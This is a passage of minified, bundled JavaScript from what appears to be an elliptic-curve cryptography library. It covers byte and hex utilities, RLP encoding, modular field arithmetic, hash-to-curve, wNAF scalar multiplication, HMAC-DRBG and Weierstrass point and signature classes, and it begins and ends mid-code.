t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-- >i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const 